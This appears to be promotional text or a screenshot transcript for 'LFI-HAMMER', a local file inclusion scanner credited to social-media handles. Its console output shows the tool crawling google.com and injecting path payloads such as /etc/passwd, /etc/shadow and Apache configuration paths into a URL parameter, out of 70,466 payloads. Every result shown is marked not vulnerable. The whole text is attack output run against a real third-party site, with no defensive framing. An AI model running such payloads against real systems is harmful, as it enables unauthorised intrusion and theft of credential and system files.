 LFI-HAMMER
by @esefkh740_ (instagram) @cyberhex.tech_
Crawling: https://google.com
Testing URL with parameters: https://google.com/preferences?hl=ar
Scanning LFI Payloads:   0%|              | 0/70466 [00:00<?, ?it/s]
[NOT VULNERABLE] https://google.com/preferences?hl=/etc/passwd
Scanning LFI Payloads:   0%|   | 1/70466 [00:00<14:15:27,  1.37it/s]
[NOT VULNERABLE] https://google.com/preferences?hl=/etc/shadow
Scanning LFI Payloads:   0%|   | 2/70466 [00:01<15:20:22,  1.28it/s]
[NOT VULNERABLE] https://google.com/preferences?hl=/etc/aliases
Scanning LFI Payloads:   0%|   | 3/70466 [00:02<14:45:55,  1.33it/s]
[NOT VULNERABLE] https://google.com/preferences?hl=/etc/anacrontab
Scanning LFI Payloads:   0%|   | 4/70466 [00:03<15:45:04,  1.24it/s]
[NOT VULNERABLE] https://google.com/preferences?hl=/etc/apache2/apac
he2.conf
Scanning LFI Payloads:   0%|   | 5/70466 [00:03<14:51:41,  1.32it/s]
[NOT VULNERABLE] https://google.com/preferences?hl=/etc/apache2/http
d.conf
Scanning LFI Payloads:   0%|   | 6/70466 [00:04<15:14:35,  1.28it/s]
[NOT VULNERABLE] https://google.com/preferences?hl=/etc/at.allow
Scanning LFI Payloads:   0%|   | 7/70466 [00:06<19:48:54,  1.01s/it]